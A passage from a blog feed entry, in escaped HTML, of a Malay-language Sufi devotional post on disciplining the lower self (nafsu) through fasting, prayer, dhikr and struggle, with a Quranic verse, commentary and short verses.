border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa putih\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EIthnin dan Khamis\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EBulan Rejab, Muharram, Zulhijah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam al-Ghazali menyebut:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Lapar itu mematahkan dua senjata besar nafsu: syahwat dan marah.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPuasa bukan menyeksa jasad, tetapi menu ndukkan nafsu agar mudah taat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E       يَـٰٓأَيَّتُهَا ٱلنَّفْسُ ٱلْمُطْمَئِنَّةُ ٱرْجِعِىٓ إِلَىٰ رَبِّكِ رَاضِيَةً مَّرْضِيَّةً\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai nafsu yang tenang, kembalilah kepada Tuhanmu dalam keadaan reda dan diredai.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Sufi:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah memanggil nafsu yang telah ditarbiah, bukan yang dimatikan. Pada saat ini, salik merasakan syukur yang mendalam kerana nafsu telah berjaya ditundukkan dan tunduk kepada Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Akhirnya — Seruan Mahabbah kepada nafsu yang telah ditenangkan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✅\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t33\/1\/16\/2705.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Intipati Maksud:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ENafsu tidak dibuang, tetapi dididik\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDoa melahirkan fakir\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMujahadah melemahkan kehendak liar\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EZikir menghidupkan roh\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa menenangkan jiwa\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EApabila nafsu ditundukkan dengan izin Allah Taala, maka terzahir sejahtera pada diri; lalu hendaklah disyukuri segala kurnia itu kepada-Nya semata-mata, agar diteguhkan Allah nafsu yang telah bebas daripada ananiyah, menjadi penguat amal, penambah fakir dan tawadu', sehingga sampai ke puncak ketenangan (nafs mutma’innah) yang diharapkan.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✳️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te\/1\/16\/2733.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Kesimpulan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesempurnaan tasawuf ialah apabila nafsu tunduk kepada Allah tanpa dipaksa. Jalan ini ditempuh dengan doa, mujahadah, riadah zikir dan puasa, di bawah bimbingan ilmu dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang mendidik nafsunya dengan doa mujahadah dan riadah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enescaya Allah menjadikannya hamba yang tenang dan reda.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌷\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t6f\/1\/16\/1f337.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E  Penutup Qalam — Sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemuncaknya — Allah memanggil nafsu yang telah ditarbiah ditenangkan, bukan nafsu yang dimatikan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌸\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Dua Rangkap Syair Sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafsu bukan dibuang dari diri,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHanya dididik dengan sabar sejati;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa dan zikir jadi pengikat hati,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETenanglah jiwa dalam redha Ilahi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELapar melatih, marah dipadam,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELangkah diperlahankan, diri tenggelam;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBila nafsu tunduk kepada Salam,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESejahtera hadir tanpa diundang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003ESumber dari KalamSalikin\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1713145911648208899\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/nafsu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1713145911648208899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1713145911648208899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/nafsu.html","title":"nafsu"}],"author":[{"name":{"$t":"roslanTv 